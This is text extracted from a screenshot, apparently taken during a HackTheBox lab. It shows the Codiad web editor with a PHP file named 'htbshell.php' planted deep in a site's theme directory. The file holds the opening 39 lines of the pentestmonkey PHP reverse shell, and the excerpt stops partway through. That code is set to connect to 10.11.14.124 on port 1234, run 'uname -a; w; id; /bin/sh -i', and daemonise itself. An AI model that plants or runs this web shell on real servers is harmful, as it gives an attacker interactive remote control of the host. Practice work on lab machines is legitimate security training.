 Explore
default
active
autocomplete
editor
fileext_textmode
filemanager
images
codiad
manifest
files
codiad
example
INF
htbshell.php
application.png
box.png
Projects
inferno
xample/INF/htbshell.php x
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
5
6 set_time_limit (0);
7 $VERSION = "1.0";
8 $ip = '10.11.14.124';  // CHANGE THIS
9 $port = 1234;       // CHANGE THIS
10 $chunk_size = 1400;
11 $write_a = null;
12 $error_a = null;
13 $shell = 'uname -a; w; id; /bin/sh -i';
14 $daemon = 0;
15 $debug = 0;
16
17 //
18 // Daemonise ourself if possible to avoid zombies later
19 //
20
21 // pcntl_fork is hardly ever available, but will allow us to daemonise
22 // our php process and avoid zombies.  Worth a try...
23 if (function_exists('pcntl_fork')) {
24     // Fork and have the parent process exit
25     $pid = pcntl_fork();
26
27     if ($pid == -1) {
28         printit("ERROR: Can't fork");
29         exit(1);
30     }
31
32     if ($pid) {
33         exit(0);  // Parent exits
34     }
35
36     // Make the current process a session leader
37     // Will only succeed if we forked
38     if (posix_setsid() == -1) {
39         printit("Error: Can't setsid()");
Settings Split php /var/www/html/inferno/themes/default/filemanager/images/codiad/manifest/files/codiad/example/INF/htbshell.php Ln: 1 · Col: 0